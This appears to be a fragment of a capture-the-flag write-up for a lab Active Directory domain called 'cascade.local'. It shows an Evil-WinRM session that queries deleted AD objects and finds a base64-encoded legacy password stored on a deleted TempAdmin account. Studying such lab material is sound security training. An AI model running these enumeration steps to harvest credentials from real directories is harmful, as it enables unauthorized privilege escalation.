 *Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter { SAMAccountName -eq "TempAdmin" } -includeDeletedObjects -property *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
先知社区